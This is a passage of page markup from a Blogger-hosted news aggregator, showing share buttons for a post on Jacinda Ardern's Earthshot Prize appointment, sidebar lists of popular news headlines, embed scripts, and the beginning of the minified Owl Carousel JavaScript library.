<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html&title=Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html&title=Jacinda Ardern appointed trustee of Prince William&#39;s Earthshot Prize' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg&description= Prince William says it is an honour to welcome the ex-PM of New Zealand to his environment prize.     from Home - BBC News  Read The Rest:m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/one-in-six-people-affected-by.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/81D5/production/_129273233_gettyimages-1139159165.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d2143912093418076930\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h